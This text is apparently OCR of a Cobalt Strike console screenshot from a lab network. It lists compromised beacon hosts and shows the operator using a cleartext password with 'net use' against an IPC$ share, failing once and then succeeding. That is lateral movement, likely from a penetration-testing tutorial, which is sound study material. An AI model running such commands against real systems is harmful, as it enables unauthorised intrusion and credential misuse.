 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid a... last sleep
192.168.3.52 192.168.3.32 cs Administrator * SQLSERVER 4444.exe 3800 x64 997ms 1 second
192.168.3.52 192.168.3.31 cs Administrator * WEBSERVER 4444.exe 3472 x64 997ms 1 second
192.168.3.52 192.168.3.31 cs webadmin WEBSERVER 4444.exe 3860 x64 997ms 1 second
192.168.139.1 192.168.3.52 cs lenovo YJB 8022.exe 25296 x64 1s 1 second
事件日志 X 密码凭证 X Beacon 192.168.3.31@3860 X Beacon 192.168.3.31@3472 X
[11/30 23:03:55] [*] Tasked beacon to run: net use \\192.168.3.32\ipc$ "admin!@#45" /user:god\dbadmin
[11/30 23:03:56] [+] host called home, sent: 89 bytes
[11/30 23:03:58] [+] received output:
发生系统错误 1311。
目前没有可用的登录服务器处理登录请求。
[11/30 23:06:51] beacon> shell net use \\192.168.3.32\ipc$ "admin!@#45" /user:sqlserver\administrator
[11/30 23:06:51] [*] Tasked beacon to run: net use \\192.168.3.32\ipc$ "admin!@#45" /user:sqlserver\administrator
[11/30 23:06:51] [+] host called home, sent: 101 bytes
[11/30 23:06:52] [+] received output:
命令成功完成。
[WEBSERVER] - x64 | webadmin | 3860 - x64 | Parent 25296 last:997m